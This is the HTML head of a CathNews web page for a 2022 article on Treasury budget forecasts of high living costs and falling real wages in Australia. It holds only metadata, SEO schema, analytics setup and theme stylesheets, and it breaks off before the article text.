

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/
body_size: 38232
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Budget forecasts tough financial times for Australians - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Budget forecasts tough financial times for Australians - CathNews" />
	<meta property="og:description" content="Australians are facing a bleak couple of years, with Treasury forecasting dual woes of sustained high living costs and declining real wages. Source: ABC News." />
	<meta property="og:url" content="https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2022-10-26T02:15:10+00:00" />
	<meta property="article:modified_time" content="2022-10-26T02:29:09+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/#article","isPartOf":{"@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Budget forecasts tough financial times for Australians","datePublished":"2022-10-26T02:15:10+00:00","dateModified":"2022-10-26T02:29:09+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/"},"wordCount":285,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg","articleSection":["Budget","Cost Of Living"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/","url":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/","name":"Budget forecasts tough financial times for Australians - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/#primaryimage"},"image":{"@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg","datePublished":"2022-10-26T02:15:10+00:00","dateModified":"2022-10-26T02:29:09+00:00","breadcrumb":{"@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2022/10/1026chal-Jim-Chalmers-Facebook-JimChalmers.jpg","width":461,"height":233,"caption":"Jim Chalmers addresses the media yesterday (Facebook/Jim Chalmers)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2022/10/26/budget-forecasts-tough-financial-times-for-australians/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Budget forecasts tough financial times for Australians"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="6456d7bc997751e58aebc12c-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F26%2Fbudget-forecasts-tough-financial-times-for-australians%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F26%2Fbudget-forecasts-tough-financial-times-for-australians%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.09' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
